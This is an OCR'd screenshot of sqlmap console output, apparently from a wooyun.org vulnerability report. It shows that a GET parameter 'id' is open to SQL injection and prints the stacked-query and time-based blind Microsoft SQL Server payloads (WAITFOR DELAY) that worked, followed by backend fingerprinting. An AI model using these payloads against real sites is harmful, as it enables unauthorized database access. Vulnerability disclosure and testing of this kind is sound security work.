 [16:04:55] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection points with a total of 87 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload:  =1433675537288&id=1'; WAITFOR DELAY '0:0:5';--&action=GUEST
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload:  =1433675537288&id=1' WAITFOR DELAY '0:0:5'--&action=GUEST
---
[16:09:05] [INFO] testing MySQL
[16:09:05] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[16:09:05] [WARNING] the back-end DBMS is not MySQL
[16:09:05] [INFO] testing Oracle
www.wooyun.org